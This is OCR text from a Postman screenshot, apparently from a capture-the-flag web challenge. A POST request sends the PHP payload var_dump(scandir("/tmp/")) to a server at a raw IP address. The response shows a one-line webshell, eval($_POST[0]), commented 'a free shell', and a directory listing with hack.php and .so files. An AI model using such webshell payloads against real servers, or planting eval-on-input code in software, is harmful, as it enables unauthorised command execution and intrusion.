 Postman
File Edit View Help
Home Workspaces API Network Explore Search Invite Upgrade
My Workspace New Import POST http://39.96.12.202:4( No Environment
http://39.96.12.202:40001/ Save
Collections
APIs
Environments
Mock Servers
Monitors
Flows
History
Your collecton
Your collection
Authorization
Type API Key
Create a collection for your requests
A collection lets you group related requests and
easily set common authorization, tests, scripts,
and variables for all requests in it.
Create collection
POST http://39.96.12.202:40001/ Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
0 var_dump(scandir("/tmp/"));
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 952 ms Size: 504 B Save Response
Pretty Raw Preview Visualize
<?php
//白给的shell
highlight_file(__FILE__);
eval($_POST[0]);
?> array(8) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(7) "aaaaaaa" [3]=> string(8) "hack.php" [4]=> string(7) "hack.so" [5]=> string(4) "t.so" [6]=> string(6) "y1.php" [7]=> string(5)
"y1.so" }
Online Find and Replace Console Cookies Capture requests Bootcamp Runner Trash